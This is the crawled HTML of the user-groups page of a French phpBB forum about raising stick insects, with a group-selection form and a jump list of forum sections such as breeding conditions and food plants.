

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/groupcp.php?sid=2de6655ed06c173c71d6d0caecb28614
body_size: 9614
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e" title="Rechercher" />
<link rel="help" href="./faq.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e" title="Liste des Membres" />
-->
<title> :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e" class="nav">Monde des Phasmes :: Index du Forum</a></span></td>
  </tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=4c0c23a6c848b19cc06adcb9c0d3164e" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=4c0c23a6c848b19cc06adcb9c0d3164e" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=4c0c23a6c848b19cc06adcb9c0d3164e" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>

 <br />

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline">
  <tr>
	<th colspan="2" align="center" class="thHead" height="25">Rejoindre un Groupe</th>
  </tr>
  <tr>
	<td class="row1"><span class="gen">Non-membre du groupe</span></td>
	<td class="row2" align="right">
	  <table width="90%" cellspacing="0" cellpadding="0" border="0">
		<tr><form method="get" action="groupcp.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e">
			<td width="40%"><span class="gensmall"><select name="g"><option value="2478">animateurs</option></select></span></td>
			<td align="center" width="30%">
			  <input type="submit" value="Voir les Informations" class="liteoption" /><input type="hidden" name="sid" value="4c0c23a6c848b19cc06adcb9c0d3164e" />
			</td>
		</form></tr>
	  </table>
	</td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
  <tr>
	<td align="right" valign="top"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
  </tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=4c0c23a6c848b19cc06adcb9c0d3164e" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">L'élevage des phasmes</option><option value="-1">----------------</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="-1">&nbsp;</option><option value="-1">Les phasmes et la science</option><option value="-1">----------------</option><option value="1">Systématique et répartition géographique</option><option value="-1">&nbsp;</option><option value="-1">Vie du site et du forum</option><option value="-1">----------------</option><option value="7">Netiquette du site et des forums</option><option value="11">Site, forums, galerie, wiki...</option><option value="9">Le coin des membres</option><option value="-1">&nbsp;</option><option value="-1">Pour trouver des phasmes</option><option value="-1">----------------</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option></select><input type="hidden" name="sid" value="4c0c23a6c848b19cc06adcb9c0d3164e" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

